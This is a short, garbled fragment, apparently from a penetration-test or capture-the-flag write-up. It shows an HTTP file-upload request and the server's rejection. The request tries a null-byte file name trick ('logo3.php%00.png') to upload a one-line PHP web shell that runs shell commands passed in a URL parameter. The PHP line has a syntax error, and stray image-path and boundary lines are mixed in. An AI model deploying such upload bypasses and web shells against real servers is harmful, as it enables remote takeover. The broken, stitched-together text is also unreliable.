 764072
19 Content-Disposition: form-data; name="uploaded_file
"; filename="logo3.php%00.png"
20 Content-Type: image/png
21
22 <?php system($_GET['cmd']; ?>
23 -----------------------------1693077213363958974889
764072--
7 Access-Control-Allow-Methods: *
8 Content-Length: 2020
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Only '.jpg' and '.png' files are allowed.Sorry,
your file was not uploaded.